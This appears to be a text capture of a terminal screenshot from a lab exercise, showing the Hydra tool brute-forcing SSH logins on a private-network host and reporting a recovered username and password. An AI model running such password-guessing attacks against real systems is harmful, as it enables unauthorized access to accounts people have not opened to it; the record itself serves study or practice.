 ┌──(fforu㉿fforu)-[~/workspace]
└─$ hydra -L users -P pass 172.20.10.2 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non
-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-04-22 14:56:48
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 36 login tries (l:6/p:6), ~3 tries per task
[DATA] attacking ssh://172.20.10.2:22/
[22][ssh] host: 172.20.10.2   login: alice   password: 4lic3
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-04-22 14:56:55